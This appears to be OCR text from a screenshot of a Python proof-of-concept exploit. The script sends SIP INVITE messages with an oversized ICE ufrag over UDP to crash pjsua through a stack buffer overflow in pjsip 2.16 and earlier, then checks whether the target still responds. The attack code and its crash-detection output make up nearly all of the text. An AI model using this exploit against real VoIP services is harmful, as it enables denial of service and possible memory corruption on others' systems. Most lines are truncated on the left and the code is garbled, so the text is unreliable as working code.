
, target_port: int, attempts: int = 3):

994 - ICE Stack Buffer Overflow (pjsip <= 2.16) ===\n")

et_ip}:{target_port}")

 {len(LONG_UFRAG)} characters (guaranteed overflow)\n")

 + 1):

ocket.AF_INET, socket.SOCK_DGRAM)

4 seconds to allow time for the crash

invite(target_ip, target_port)

t {i}/{attempts} - Sending INVITE with ufrag of {len(LON
, (target_ip, target_port))



vfrom(4096)

e received → pjsua is still alive")

errors="ignore")[:300])

! Very likely that pjsua has crashed (Segmentation fault)
he terminal where pjsua is running.")

first detected crash
